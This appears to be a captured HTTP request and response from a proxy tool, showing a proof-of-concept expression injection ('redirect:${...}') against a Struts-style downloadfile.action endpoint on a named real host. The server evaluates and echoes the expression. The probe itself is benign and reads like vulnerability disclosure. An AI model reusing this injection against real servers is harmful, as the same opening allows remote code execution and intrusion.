 Request
Raw Params Headers Hex
POST /downloadfile.action HTTP/1.1
User-Agent: Mozilla/5.0
Accept: */*
Content-Type:
application/x-www-form-urlencoded
Host: u.sohu.com
Content-Length: 31
redirect:${%22Hello+World%22}
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.2.5
Date: Wed, 20 Aug 2014 09:45:23 GMT
Content-Type: text/html; charset=GB2312
Content-Length: 67
Connection: close
Content-Language: zh-CN
Location: http://u.sohu.com/Hello World
The URL has moved <a href="http://u.sohu.com/Hello
World">here</a>